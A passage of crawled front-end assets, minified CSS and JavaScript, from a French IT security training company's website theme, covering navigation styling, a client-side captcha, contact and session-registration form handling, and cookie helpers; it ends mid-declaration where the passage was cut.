.getstarted:hover{color:var(--color-white);background:rgba(var(--color-primary-rgb),.8)}.navbar .dropdown ul{display:block;position:absolute;left:14px;top:calc(100% + 30px);margin:0;padding:10px 0;z-index:99;opacity:0;visibility:hidden;background:var(--color-white);box-shadow:0 0 30px rgba(127,137,161,.25);transition:.3s;border-radius:4px}.navbar .dropdown ul li{min-width:200px}.navbar .dropdown ul a{padding:10px 20px;font-size:15px;text-transform:none;font-weight:400}.navbar .dropdown ul a i{font-size:12px}.navbar .dropdown ul .active:hover,.navbar .dropdown ul a:hover,.navbar .dropdown ul li:hover>a{color:var(--color-primary)}.navbar .dropdown:hover>ul{opacity:1;top:100%;visibility:visible}.navbar .dropdown .dropdown ul{top:0;left:calc(100% - 30px);visibility:hidden}.navbar .dropdown .dropdown:hover>ul{opacity:1;top:0;left:100%;visibility:visible}}@media (min-width:1280px) and (max-width:1366px){.navbar .dropdown .dropdown ul{left:-90%}.navbar .dropdown .dropdown:hover>ul{left:-100%}}.mobile-nav-toggle{display:none}.menuNavColor{color:var(--primary-bleu-logo);font-family:Calibri;font-size:18px;font-style:normal;font-weight:700;line-height:normal;border-bottom:1px solid var(--secondary/gris/gris-200);padding:5px;margin:2px;width:100%}.menuSubNavColor{color:var(--secondary-gris-gris-400);font-family:Calibri;font-size:16px;font-style:normal;font-weight:700;line-height:normal}.menuSubSubNavColor{color:var(--secondary-blue-bleu-800);font-family:Calibri;font-size:14px;font-style:normal;font-weight:400;line-height:normal}@media (max-width:991px){.showNavMobileMenu{display:show!important}.showNavDesktopMenu{display:none!important}.navbar{padding:0;z-index:9997}.navbar li img{display:none!important}.navbar ul{display:none;position:absolute;inset:55px 15px 15px 15px;padding:0;list-style:none;margin:0;border-radius:10px;background-color:var(--color-white);overflow-y:auto;transition:.3s;z-index:9998}.navbar a,.navbar a:focus{display:flex;align-items:center;justify-content:space-between;padding:10px 20px;font-family:var(--font-primary);font-size:15px;font-weight:600;color:var(--color-primary);white-space:nowrap;transition:.3s}.navbar a i,.navbar a:focus i{font-size:12px;line-height:0;margin-left:5px}.navbar .active,.navbar .active:focus,.navbar a:hover,.navbar li:hover>a{color:var(--color-primary)}.navbar .dropdown .dropdown ul,.navbar .dropdown ul{position:static;display:none;z-index:99;padding:10px 0;margin:10px 20px;background:var(--color-white);transition:all .5s ease-in-out}.navbar .dropdown .dropdown>.dropdown-active,.navbar .dropdown>.dropdown-active{display:block}.mobile-nav-toggle{display:inline-block;color:var(--color-secondary);font-size:28px;cursor:pointer;line-height:0;transition:.5s}.mobile-nav-toggle.bi-x{color:var(--color-black)}.mobile-nav-active{overflow:hidden}.mobile-nav-active .mobile-nav-toggle{position:fixed;top:15px;right:15px;z-index:9999;color:var(--color-white)}.mobile-nav-active .navbar{position:fixed;overflow:hidden;inset:0;background:rgba(var(--color-black-rgb),.6);transition:.3s}.mobile-nav-active .navbar>ul{display:block}}

--- FILE ---
content_type: text/css
request_url: https://sysdream.com/wp-content/themes/sysdream-2024/assets/css/structure-fa35fd2e8b.min.css
body_size: 1740
content:
body{padding-top:0;font-family:var(--font-default);font-size:18px!important;line-height:1.5rem!important;font-weight:400;margin:0;color:#626262!important}:root{scroll-behavior:smooth}a:not(.excerpt-class):not(.btn):not(.nav-link):not(.footerlink){color:#1ec3f1;word-break:break-word}a:hover:not(.excerpt-class):not(.btn):not(.nav-link):not(.footerlink){color:#1ec3f1;word-break:break-word}span{word-break:break-word}.bi-envelope{color:var(--secondary-blue-bleu-800)}.footerlink{text-decoration:none!important;font-weight:500}h1,h2,h3,h4,h5,h6{font-family:var(--font-primary)}#main{margin-top:0}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:var(--bs-breadcrumb-item-padding-x);color:var(--bs-breadcrumb-divider-color);content:var(--bs-breadcrumb-divider, ">")}.bg-blue-1{overflow:hidden;background:var(--color-sysdream-bleu-1);font-size:16px;color:var(--color-white)}.float-button{position:fixed;width:98px;height:98px;bottom:40px;right:0;background-color:#9aca69;color:#fff;border-radius:15px 0 0 15px;text-align:center;box-shadow:2px 2px 3px #999;z-index:996;font-size:40px}.float-button:hover{color:#0f273b}.topbar{transition:all .5s;padding:0}#topmenu1 ul li{color:var(--color-white);font-size:12px;font-family:var(--font-primary);font-style:normal;font-weight:700}#topmenu2 ul li a{font-size:14px!important;color:var(--secondary-blue-bleu-800);font-family:var(--font-primary);font-style:normal;font-weight:700;line-height:normal}#topmenu2 ul li a:hover{font-size:14px!important;color:var(--secondary-blue-bleu-600);font-family:var(--font-primary);font-style:normal;font-weight:700;line-height:normal}.bg-sysdream-red{background:var(--color-sysdream-red)}.bg-sysdream-triange{height:30px;width:30px;background:var(--color-sysdream-red);background:linear-gradient(to bottom right,var(--color-sysdream-red) 50%,var(--color-white) 50%)}.bg-sysdream-white{background:var(--color-white)}section{overflow:hidden}.scroll-top{position:fixed;visibility:hidden;opacity:0;right:15px;bottom:15px;z-index:99999;background:var(--color-primary);width:40px;height:40px;border-radius:4px;transition:all .4s}.scroll-top i{font-size:24px;color:#fff;line-height:0}.scroll-top:hover{background:rgba(var(--color-primary-rgb),.8);color:#fff}.scroll-top.active{visibility:visible;opacity:1}.page-title{font-size:70px;color:var(--color-black)}.form-control:active,.form-control:focus{outline:0;box-shadow:none;border-color:var(--color-black)}.btn:active,.btn:focus{outline:0}.btn.btn-primary{background-color:var(--color-black);color:var(--color-white);border-color:var(--color-black)}.grid-col-5{width:19%;display:table-cell}@media screen and (max-width:800px){.grid-col-5{display:block!important;width:100%!important}}.gradfooter1{height:22vh!important;color:var(--color-white);background:linear-gradient(89deg,#0f273b 8.61%,#2581bf 102.74%)}.gradfooter2{height:400px!important;background:var(--color-black1);background-image:url(../img/image-alert.webp);background-repeat:no-repeat;background-position:right center}.gradfooter2 .gradfooterblock{padding:33.77px 54.876px;justify-content:center;align-items:center;gap:8.442px;border-radius:42.212px var(--RADIUS-radius-none,0);border-radius:42.212px var(--RADIUS-radius-none,0);background:var(--color-sysdream-red);color:var(--color-white);text-align:center;font-family:var(--font-default);font-style:normal;font-weight:400;line-height:normal}@media screen and (min-width:800px){.gradfooter2 .gradfootertitle{color:var(--color-white);font-family:"Segoe UI";font-size:48px;font-style:normal;font-weight:700;line-height:normal}.gradfooter2 .gradfooterblock{font-size:24px}}@media screen and (max-width:800px){.gradfooter2 .gradfootertitle{color:var(--color-white);text-align:center;font-family:"Segoe UI";font-size:28px;font-style:normal;font-weight:700;line-height:normal}.gradfooter2 .gradfooterblock{font-size:18px}}.footer{overflow:hidden;background:var(--color-sysdream-bleu-1);font-size:16px;color:rgba(var(--color-white-rgb),.7)}.footer .footer-content{padding:60px 0}.footer a.footer-link-more{color:rgba(var(--color-white-rgb),.7);display:inline-block;position:relative}.footer a.footer-link-more:before{content:"";position:absolute;bottom:0;left:0;right:0;height:1px;background:var(--color-white)}.footer a.footer-link-more:hover{color:rgba(var(--color-white-rgb),1)}.footer .footer-heading{color:var(--color-white);margin-bottom:20px;padding-bottom:10px;font-size:18px}.footer .footer-links .bi{color:var(--color-sysdream-bleu-2)}.footer .footer-links li{margin-bottom:10px}.footer .footer-links li a{color:rgba(var(--color-white-rgb),.8)}.footer .footer-links li a:focus,.footer .footer-links li a:hover{color:var(--secondary-blue-bleu-600)}.footer .footer-legal{background:var(--color-sysdream-bleu-1)}.footer .footer-legal .container{border-top:1px solid var(--color-white)}.footer .footer-legal .social-links a{text-align:center;display:inline-block;width:40px;height:40px;color:var(--color-white);line-height:40px}.footer .footer-legal .social-links a:hover{background-color:rgba(var(--color-white-rgb),.2)}.footer .copyright strong{font-weight:400}.footer .credits a{color:var(--color-white)}.cryptemail:after{content:attr(data-name) "@" attr(data-domain) "." attr(data-tld)}.swiper{width:100%;height:100%}.swiper-slide{text-align:center;font-size:18px;background:#fff;display:flex;justify-content:center;align-items:center}.swiper-slide img{display:block;object-fit:cover}.custom-swiper-button-next,.custom-swiper-button-prev{position:absolute;top:50%;transform:translateY(-50%);z-index:9}@media (max-width:768px){.custom-swiper-button-next,.custom-swiper-button-prev{display:none}}.custom-swiper-button-next span,.custom-swiper-button-prev span{font-size:20px;color:rgba(0,0,0,.7);transition:.3s all ease}.custom-swiper-button-next:focus span,.custom-swiper-button-next:hover span,.custom-swiper-button-prev:focus span,.custom-swiper-button-prev:hover span{color:#000}.custom-swiper-button-next{right:40px}.custom-swiper-button-prev{left:40px}.swiper-pagination .swiper-pagination-bullet{background-color:rgba(0,0,0,.8)}.swiper-pagination .swiper-pagination-bullet-active{background-color:#000}.pagination{display:flex;justify-content:center}.pagination li{list-style:none!important;list-style-type:none!important}.page-item.current{z-index:3;color:#fff!important;background-color:#2581bf!important;border-color:1px solid #2581bf!important}.page-item .page-link{z-index:3;color:#444!important;background-color:#fff!important;border:#444!important}.page-item:hover .page-link{z-index:3;color:#fff!important;background-color:#2581bf!important;border-color:1px solid #2581bf!important}.cartvertical{border-radius:var(--radius-radius-small,20px);background:var(--secondary-blue-bleu-800);box-shadow:13px 15px 12.8px 0 rgba(0,0,0,.25)}.cartvertical .actu-title{color:var(--tercery-bluegreen-200);font-family:var(--font-default);font-size:24px;font-style:normal;font-weight:700;line-height:normal}.cartvertical .actu-data{color:var(--tercery-green-400)!important;font-family:var(--font-default);font-size:20px;font-style:normal;font-weight:700;line-height:normal}.cartvertical .actu-short{color:var(--basics-white);font-family:var(--font-default);font-size:20px;font-style:normal;font-weight:400;line-height:normal}

--- FILE ---
content_type: text/css
request_url: https://sysdream.com/wp-content/themes/sysdream-2024/assets/css/buttons-302ed45af8.min.css
body_size: 636
content:
.btn-white-border-blueSyS{border:1px solid var(--primary-bleu-logo);background:var(--color-white);color:var(--primary-bleu-logo);font-family:var(--font-primary);font-size:16px;font-weight:700;width:100%;transition:background-color .3s ease}.btn-white-border-blueSyS:hover{border:1px solid var(--secondary-blue-bleu-600);background:var(--color-white);color:var(--secondary-blue-bleu-600);font-family:var(--font-primary);font-size:16px;font-weight:700;width:100%}.btn-program{border:3px solid #90ddc3;font-family:var(--font-primary);font-size:16px;font-weight:700;transition:background-color .3s ease;border-radius:50px;min-width:250px}.btn-program:hover{background-color:#90ddc3}.btn-pre-inscription{background:#a0db63;color:#fff;border:3px solid #a0db63;font-family:var(--font-primary);font-size:16px;font-weight:700;border-radius:50px;min-width:250px}.btn-pre-inscription:hover{color:var(--secondary-blue-bleu-800);background-color:#a0db63}.btn-actu{border:1px solid var(--basics-white);background:0 0;color:var(--basics-white);font-family:var(--font-primary);font-size:16px;font-weight:700;width:200px;transition:background-color .3s ease}.btn-actu:hover{border:1px solid var(--tercery-green-400);color:var(--tercery-green-400);font-family:var(--font-primary);font-size:16px;font-weight:700;transition:background-color .3s ease}.btn-tranperent-border-black{border:1px solid var(--color-black);background:0 0;color:var(--color-black);font-family:var(--font-primary);font-size:16px;font-weight:700;width:90%;transition:background-color .3s ease}.btn-tranperent-border-black:hover{border:1px solid var(--tercery-green-400);color:var(--secondary-blue-bleu-800);font-family:var(--font-primary);font-size:16px;font-weight:700;width:90%;background:#a0db63;transition:background-color .3s ease}.btn-tranperent-border-black1{border:1px solid var(--color-black);background:0 0;color:var(--color-black);font-family:var(--font-primary);font-size:16px;font-weight:700;width:50%!important;transition:background-color .3s ease}.btn-tranperent-border-black1:hover{border:1px solid var(--tercery-green-400);color:var(--secondary-blue-bleu-800);font-family:var(--font-primary);font-size:16px;font-weight:700;width:90%;background:linear-gradient(90deg,var(--tercery-green-400) 0,#a0db63 100%);transition:background-color .3s ease}@media screen and (max-width:800px){.btn-tranperent-border-black1{width:100%!important;transition:background-color .3s ease}}.btn-tranperent-border-white{border:1px solid var(--color-white)!important;background:0 0;color:var(--color-white);font-family:var(--font-primary);font-size:20px;font-weight:700;width:90%;transition:background-color .3s ease}.btn-tranperent-border-white:hover{border:1px solid var(--tercery-green-400);color:var(--secondary-blue-bleu-800);font-family:var(--font-primary);width:90%;background:#a0db63;transition:background-color .3s ease}.btn-green1{color:var(--secondary-blue-bleu-800);text-align:center;font-family:var(--font-primary);font-size:24px;font-style:normal;font-weight:700;line-height:normal;border-radius:var(--radius-radius-extra-small);background:var(--tercery-green-500);font-family:var(--font-primary);font-size:20px}.btn-green1:hover{color:var(--secondary-blue-bleu-800);background:var(--tercery-green-700);transition:background-color .3s ease}.btn-green2{color:var(--secondary-blue-bleu-800);text-align:center;font-family:var(--font-primary);font-size:24px;font-style:normal;font-weight:700;line-height:normal;border-radius:var(--radius-radius-extra-small);background:#a0db63;font-size:20px}.btn-green2:hover{color:var(--secondary-blue-bleu-800);font-family:var(--font-primary);border-radius:var(--radius-radius-extra-small);background:#9aca69;transition:background-color .3s ease}.btn-green2-formation{color:#fff;text-align:center;font-family:var(--font-primary);font-size:24px;font-style:normal;font-weight:700;line-height:normal;border-radius:var(--radius-radius-extra-small);background:#a0db63;font-size:16px;border-radius:20px}.btn-green2-formation:hover{color:var(--secondary-blue-bleu-800);text-align:center;font-family:var(--font-primary);font-size:24px;font-style:normal;font-weight:700;line-height:normal;border-radius:var(--radius-radius-extra-small);background:#a0db63;font-size:16px;border-radius:20px}.btn-greenblue2{color:var(--secondary-blue-bleu-800);text-align:center;font-family:var(--font-primary);font-size:24px;font-style:normal;font-weight:700;line-height:normal;border-radius:var(--radius-radius-extra-small);background:#58c4c9;font-size:20px;transition:background-color .3s ease}.btn-greenblue2:hover{color:var(--secondary-blue-bleu-800);background:#72dfe4;transition:background-color .3s ease}@media (max-width:1280px){.btn-greenblue2{width:100%;margin-bottom:1em}.btn-green1{width:100%}}@media (min-width:1280px){.btn-greenblue2{width:60%}.btn-green1{width:60%}}.btnhome{color:var(--secondary-blue-bleu-800);text-align:center;font-family:Calibri;font-size:20px;font-style:normal;font-weight:400;line-height:normal;border-radius:var(--radius-radius-extra-small,10px);background:rgba(148,212,210,.5)}.btnhome:hover{background:#a0db63;transition:background-color .3s ease}.btn-red{text-transform:uppercase;font-weight:500;font-size:14px;letter-spacing:1px;display:inline-block;padding:10px 28px;transition:.5s;background:#ff2121!important;color:#fff!important}.btn-red:hover{text-transform:uppercase;font-weight:500;font-size:14px;letter-spacing:1px;display:inline-block;padding:10px 28px;transition:.5s;background:#d00b0b!important;color:#fff!important}

--- FILE ---
content_type: text/css
request_url: https://sysdream.com/wp-content/themes/sysdream-2024/slider-b8705028d3.min.css
body_size: 47
content:
.carousel-caption{bottom:3rem;z-index:10}@media (max-width:800px){.carousel-item{height:15rem}.carousel-item>img{position:absolute;top:0;left:0;min-width:100%;height:15rem}}@media (min-width:800px){.carousel-item{height:32rem}.carousel-item>img{position:absolute;top:0;left:0;min-width:100%;height:32rem}}@media (min-width:40em){.carousel-caption p{margin-bottom:1.25rem;font-size:1.25rem;line-height:1.4}.featurette-heading{font-size:50px}}@media (min-width:62em){.featurette-heading{margin-top:7rem}}

--- FILE ---
content_type: text/css
request_url: https://sysdream.com/wp-content/themes/sysdream-2024/fix-730075a498.min.css
body_size: 938
content:
.marker li::marker{color:#2581bf!important;border:2px solid #2581bf!important;border-radius:50px!important;padding:15px!important}#pills-tab{display:block!important}#block_col-1542 .col-md-4,#block_col-3381 .col-md-4,#block_col-3389 .col-md-4{margin-bottom:0!important}.spacer{padding-bottom:0!important}#block_col-1391 .col{margin-bottom:0!important}#block_col-3414 .padleft{padding-left:5%!important}#block_col-3414 .padright{padding-right:5%!important}#socblock{min-height:45vh;margin-bottom:0}.block_greyligth{min-height:450px!important}.brMob{display:block!important}.hbox{min-height:280px!important}.menu-indent{font-size:15px!important}.menuNavdesktop{font-size:22px!important}#topmenu1 ul li{font-size:10px!important}#topmenu2 ul li a{font-size:12px!important}@media screen and (min-width:1400px){.block_greyligth{min-height:400px!important}.menu-indent{font-size:16px!important}.menuNavdesktop{font-size:25px!important}#topmenu1 ul li{font-size:12px!important}#topmenu2 ul li a{font-size:14px!important}}@media screen and (min-width:992px) and (max-width:1199px){.block_greyligth{min-height:500px!important}.brMob{display:none!important}.hbox{min-height:340px!important}}@media screen and (min-width:801px) and (max-width:991px){.block_greyligth{min-height:350px!important}}@media screen and (max-width:800px){#block_col-1542 .col-md-4,#block_col-3381 .col-md-4,#block_col-3389 .col-md-4{margin-bottom:30px!important}.spacer{padding-bottom:10px!important}#block_col-1391 .col{margin-bottom:40px!important}#block_page .btn{margin-top:1rem!important;margin-bottom:3rem!important}#block_col-3413 .col-md-4{margin-bottom:30px!important}#block_col-3414 .padleft,#block_col-3414 .padright{padding:0!important}#socblock{min-height:10vh;margin-bottom:20px}.brMob{display:none!important}.hbox{min-height:200px!important}}@media screen and (min-width:576px) and (max-width:767px){.brMob{display:block!important}}@media (min-width:800px) and (max-width:1400px){.gradient-underline::after{display:none}.font-size42{font-size:32px!important}.card-grey .card-title{font-size:28px!important}.card-head1{font-size:28px!important}.card-head2{font-size:36px!important}.card-head3{font-size:36px!important}.soc-manage-titre-accueil{margin-bottom:0!important}}.responsive-image{width:100%;height:auto;object-fit:cover;display:block}@media screen and (min-width:1200px) and (max-width:1400px){.responsive-image{width:100%!important;height:90vh!important;object-fit:cover;display:block}}@media screen and (min-width:992px) and (max-width:1199px){.responsive-image{width:100%!important;height:100vh!important;object-fit:cover;display:block}}.responsive-image-shorter{width:100%;height:auto;object-fit:cover;display:block}@media screen and (min-width:1200px) and (max-width:1400px){.responsive-image-shorter{width:100%!important;height:75vh!important;object-fit:cover;display:block}}@media screen and (min-width:992px) and (max-width:1199px){.responsive-image-shorter{width:100%!important;height:85vh!important;object-fit:cover;display:block}}.accordion-header{padding:var(--bs-accordion-body-padding-y) var(--bs-accordion-body-padding-x);background-color:#fff!important;color:#2581bf!important;border-left:5px solid #1ec3f1!important}.accordion-body{background-color:#fffff}.accordion-button:not(.collapsed){background-color:#fff!important;color:#1ec3f1!important}.accordion-item:last-of-type{border-radius:0!important}.accordion-item:first-of-type{border-radius:0!important}.accordion-button::after{color:#fff}#nos-formations-en-securite-informatique .btn .btn-primary{color:var(--secondary-blue-bleu-800);text-align:center;font-family:var(--font-primary);font-size:24px;font-style:normal;font-weight:700;line-height:normal;border-radius:var(--radius-radius-extra-small);background:#a0db63;font-size:20px}#block_col-1652{color:#fff!important;padding-top:50px!important;padding-bottom:70px!important;background-color:#164366!important;background-image:url(https://sysdream.com/wp-content/uploads/2025/03/audit-et-formations-en-securite-informatique-1742402886.webp)!important;background-repeat:no-repeat!important;background-position:top center!important;background-size:cover!important}@media screen and (min-width:1200px) and (max-width:1400px){#block_col-1652 h1{font-family:var(--font-default);font-size:60px;font-style:normal;font-weight:700;text-transform:uppercase!important;padding-top:20px!important;padding-bottom:50px!important}}@media screen and (min-width:992px) and (max-width:1199px){#block_col-1652 h1{font-family:var(--font-default);font-size:60px;font-style:normal;font-weight:700;text-transform:uppercase!important;padding-top:20px!important;padding-bottom:50px!important}}@media screen and (min-width:300px) and (max-width:992px){#block_col-1652 h1{font-family:var(--font-default);font-size:50px;font-style:normal;font-weight:700;text-transform:uppercase!important;padding-top:20px!important;padding-bottom:50px!important}#block_col-1652{background-image:none!important}}#block_col-1652 p{font-family:var(--font-default);font-size:30px;font-style:normal;font-weight:400;padding-bottom:50px!important;color:#1ec3f1!important}#block_col-1729{background-image:url(https://sysdream.com/wp-content/uploads/2025/03/audit-et-formations-en-securite-informatique-1742402886.webp);background-size:cover}

--- FILE ---
content_type: application/javascript
request_url: https://sysdream.com/wp-content/themes/sysdream-2024/assets/js/frontend/capcha.min.js
body_size: 837
content:
var code1,code,sha256=function e(t){function a(e,t){return e>>>t|e<<32-t}for(var n,c,o=Math.pow,r=o(2,32),h="",d=[],i=8*t.length,l=e.h=e.h||[],p=e.k=e.k||[],f=p.length,g={},m=2;f<64;m++)if(!g[m]){for(n=0;n<313;n+=m)g[n]=m;l[f]=o(m,.5)*r|0,
p[f++]=o(m,1/3)*r|0}for(t+="?";t.length%64-56;)t+="\0";for(n=0;n<t.length;n++){if((c=t.charCodeAt(n))>>8)return;d[n>>2]|=c<<(3-n)%4*8}for(d[d.length]=i/r|0,d[d.length]=i,c=0;c<d.length;){var u=d.slice(c,c+=16),v=l;for(l=l.slice(0,8),
n=0;n<64;n++){var s=u[n-15],C=u[n-2],x=l[0],I=l[4],E=l[7]+(a(I,6)^a(I,11)^a(I,25))+(I&l[5]^~I&l[6])+p[n]+(u[n]=n<16?u[n]:u[n-16]+(a(s,7)^a(s,18)^s>>>3)+u[n-7]+(a(C,17)^a(C,19)^C>>>10)|0)
;(l=[E+((a(x,2)^a(x,13)^a(x,22))+(x&l[1]^x&l[2]^l[1]&l[2]))|0].concat(l))[4]=l[4]+E|0}for(n=0;n<8;n++)l[n]=l[n]+v[n]|0}for(n=0;n<8;n++)for(c=3;c+1;c--){var y=l[n]>>8*c&255;h+=(y<16?0:"")+y.toString(16)}return h};function capcheGenere(e){
if(document.getElementById("captcha"+e)){document.getElementById("captcha"+e).innerHTML="";for(var t="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ@!#$%&*",a=[],n=0;n<8;n++){var c=Math.floor(Math.random()*t.length+1)
;-1==a.indexOf(t[c])?a.push(t[c]):n--}var o=document.createElement("canvas");o.id="captcha"+e,o.width=200,o.height=50;var r=o.getContext("2d");r.font="30px Georgia",r.strokeText(a.join(""),0,30),code1=a.join(""),
document.getElementById("captcha"+e).appendChild(o),sessionStorage.setItem("captchaCode"+e,code1)}}function createCaptcha(){if(document.getElementById("captcha")){document.getElementById("captcha").innerHTML=""
;for(var e="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ@!#$%&*",t=[],a=0;a<8;a++){var n=Math.floor(Math.random()*e.length+1);-1==t.indexOf(e[n])?t.push(e[n]):a--}var c=document.createElement("canvas");c.id="captcha",
c.width=200,c.height=50;var o=c.getContext("2d");o.font="30px Georgia",o.strokeText(t.join(""),0,30),code=t.join(""),document.getElementById("captcha").appendChild(c),sessionStorage.setItem("captchaCode",code)}}function validateCaptcha(){
event.preventDefault(),document.getElementById("cpatchaTextBox").value==code?alert("Valid Captcha"):(alert("Invalid Captcha. try Again"),createCaptcha())}createCaptcha();

--- FILE ---
content_type: application/javascript
request_url: https://sysdream.com/wp-content/themes/sysdream-2024/assets/js/frontend/event-form.js
body_size: 456
content:
document.addEventListener('DOMContentLoaded', function () {
  const contactForm = document.getElementById('contactForm');

  if (contactForm) {
    const submitButton = document.getElementById('send');
    const spinner = document.getElementById('spinner');

    contactForm.addEventListener('submit', function (e) {
      e.preventDefault();

      const formData = new FormData(contactForm);

      if (submitButton && spinner) {
        submitButton.disabled = true;
        spinner.classList.remove('d-none');
      }

      fetch(ajaxurl, {
        method: 'POST',
        body: formData,
        credentials: 'same-origin',
      })
        .then((response) => response.json())
        .then((data) => {
          if (data.success) {
            contactForm.reset();

            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({
              event: 'event_contact_success',
              statut: 'success',
            });
            // console.log('window.dataLayer : ', window.dataLayer);
            Swal.fire({
              text: 'Merci, nous avons bien pris en compte votre demande. Notre équipe vous contactera dès que possible.',
              icon: 'success',
              confirmButtonText: 'OK',
            });
          } else {
            Swal.fire({
              text: data.data.message || 'Une erreur est survenue. Veuillez réessayer.',
              icon: 'error',
              confirmButtonText: 'OK',
            });

            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({
              event: 'event_contact_error',
              statut: 'error',
            });
          }
        })
        .catch((error) => {
          Swal.fire({
            text: 'Une erreur est survenue. Veuillez réessayer.',
            icon: 'error',
            confirmButtonText: 'OK',
          });

          window.dataLayer = window.dataLayer || [];
          window.dataLayer.push({
            event: 'event_contact_error',
            statut: 'error',
          });
        })
        .finally(() => {
          if (submitButton && spinner) {
            submitButton.disabled = false;
            spinner.classList.add('d-none');
          }
        });
    });
  }
});

--- FILE ---
content_type: application/javascript
request_url: https://sysdream.com/wp-content/themes/sysdream-2024/assets/js/frontend/main.min.js
body_size: 639
content:
function getCookie(e){var t=document.cookie,o=e+"=",n=t.indexOf("; "+o);if(-1==n){if(0!=(n=t.indexOf(o)))return null}else{n+=2;var i=document.cookie.indexOf(";",n);-1==i&&(i=t.length)}return decodeURI(t.substring(n+o.length,i))}function setCookie(e,t,o){var n=new Date;n.setDate(n.getDate()+o);var i=escape(t)+(null==o?"":"; expires="+n.toUTCString());document.cookie=e+"="+i}document.addEventListener("DOMContentLoaded",()=>{"use strict";const e=document.querySelector(".mobile-nav-toggle");function t(){document.querySelector("body").classList.toggle("mobile-nav-active"),e.classList.toggle("bi-list"),e.classList.toggle("bi-x")}e&&e.addEventListener("click",function(e){e.preventDefault(),t()}),document.querySelectorAll("#navbar a").forEach(e=>{if(!e.hash)return;document.querySelector(e.hash)&&e.addEventListener("click",()=>{document.querySelector(".mobile-nav-active")&&t()})}),document.querySelectorAll(".navbar .dropdown > a").forEach(e=>{e.addEventListener("click",function(e){if(document.querySelector(".mobile-nav-active")){e.preventDefault(),this.classList.toggle("active"),this.nextElementSibling.classList.toggle("dropdown-active");let t=this.querySelector(".dropdown-indicator");t.classList.toggle("bi-chevron-up"),t.classList.toggle("bi-chevron-down")}})});const o=document.querySelector(".scroll-top");if(o){const e=function(){window.scrollY>10?o.classList.add("active"):o.classList.remove("active")};window.addEventListener("load",e),document.addEventListener("scroll",e),o.addEventListener("click",window.scrollTo({top:0,behavior:"smooth"}))}if(document.getElementById("popupModal")){var n=new bootstrap.Modal(document.getElementById("popupModal"),{keyboard:!1}),i=document.getElementById("popupModal");n.show(i)}if(document.querySelector(".sliderHomePartners"))new Swiper(".sliderHomePartners",{spaceBetween:0,slidesPerView:5,calculateHeight:!0,centeredSlides:!0,slidesOffsetBefore:0,grabCursor:!0,speed:500,centeredSlides:!0,loop:!0,slideToClickedSlide:!0,autoplay:{delay:3e3,disableOnInteraction:!1},breakpoints:{940:{freemode:!0,slidesPerView:4,spaceBetween:0},640:{freemode:!0,slidesPerView:1,spaceBetween:0},320:{freemode:!0,slidesPerView:1,spaceBetween:0}}})});

--- FILE ---
content_type: application/javascript
request_url: https://sysdream.com/wp-content/themes/sysdream-2024/assets/js/frontend/load-session-form.min.js
body_size: 1142
content:
function validatInputs(e,a){var t=document.getElementById("alertsuccess"+a);t.hidden=!0;var r=document.getElementById("alertdanger"+a);r.hidden=!0;var s=document.getElementById("missingdanger"+a);s.hidden=!0;var n=e.querySelectorAll(".rounded-pill"),l=[],d=!1;if(n.forEach(function(e,a){if(e.getAttribute("type"))var t=e.getAttribute("type");else var t=e.tagName;switch(t){case"checkbox":d||(e.checked?(e.parentNode.classList.remove("error"),d=!0):(e.parentNode.classList.add("error"),d=!1));break;case"hidden":case"tel":case"number":""==e.value||isNaN(e.value)?(e.parentNode.classList.add("error"),l.push(e.getAttribute("name"))):e.parentNode.classList.remove("error");break;case"text":default:""==e.value?(e.parentNode.classList.add("error"),l.push(e.getAttribute("name"))):e.parentNode.classList.remove("error");break;case"email":""==e.value||!1==validateemail(e.value)?(e.parentNode.classList.add("error"),l.push(e.getAttribute("name"))):e.parentNode.classList.remove("error");break;case"select":""==e[select.selectedIndex].value?(e.parentNode.classList.add("error"),l.push(e.getAttribute("name"))):e.parentNode.classList.remove("error")}}),d?document.getElementsByClassName("checkbox")[0].classList.remove("error"):(document.getElementsByClassName("checkbox")[0].classList.add("error"),l.push("checkbox")),l.length>0)return r.hidden=!0,t.hidden=!0,s.hidden=!1,setTimeout(()=>{s.hidden=!0},3e3),!1;r.hidden=!0,t.hidden=!0,s.hidden=!0;var o=document.getElementById("sessionForm"+a),c=new FormData,i=document.getElementsByClassName("first_name"+a),m=document.getElementsByClassName("last_name"+a),u=document.getElementsByClassName("email"+a),p=document.getElementsByClassName("street"+a),v=document.getElementsByClassName("company"+a);document.getElementsByClassName("promocode"+a);var h=document.getElementsByClassName("phone"+a),g=document.getElementsByClassName("postcode"+a),y=document.getElementsByClassName("country"+a),$=document.getElementsByClassName("city"+a),E=document.getElementsByClassName("session_formation"+a),f=document.getElementsByClassName("consentement"+a),N=document.getElementsByClassName("capcha"+a);document.getElementById("captchaImage"+a);for(var B=document.getElementById("provenanceCampagne"+a),L=0;L<i.length;L++){var b=i[L].value,C=i[L].getAttribute("data-ticket");c.append("sessionID",C),c.append("first_name",b);var k=m[L].value;c.append("last_name",k);var I=u[L].value;c.append("email",I);var S=p[L].value;c.append("street",S);var _=$[L].value;c.append("city",_);var A=h[L].value;c.append("phone",A);var q=v[L].value;c.append("company",q);var x=g[L].value;c.append("postcode",x);var w=y[L].value;c.append("country",w);var F=E[L].value;c.append("session_formation",F);var O=f[L].checked;c.append("consentement",O),c.append("cachecode",sessionStorage.getItem("captchaCode"+a));var V=N[L].value;c.append("usercapcha",V),c.append("provenanceCampagne",B),console.log("cookie:",getCookie("provenanceCampagne")),console.log("value:",B)}return fetch(sessionForm_object.fsessionForm,{body:c,method:"POST",mode:"no-cors",cache:"no-cache",credentials:"same-origin",headers:{"Content-Type":"form-data"}}).then(e=>e.json()).then(function(e){var s=document.getElementById("spinner"+a),n=document.getElementById("submit"+a);s.classList.add("d-none"),n.disabled=!1,"ok"==e.status?(o.reset(),t.hidden=!1,r.hidden=!0,window.dataLayer=window.dataLayer||[],window.dataLayer.push({event:"session_form_success",statut:"success",email:I}),setTimeout(()=>{capcheGenere(a),t.hidden=!0},4e3)):(r.hidden=!1,t.hidden=!0,setTimeout(()=>{r.hidden=!0},4e3))}).catch(function(e){var t=document.getElementById("spinner"+a),r=document.getElementById("submit"+a);t.classList.add("d-none"),r.disabled=!1,console.log("Error getting document:",e)}),!0}function validateemail(e){var a=e,t=a.indexOf("@"),r=a.lastIndexOf(".");return!(t<1)&&!(r<t+2)&&!(r+2>=a.length)}function 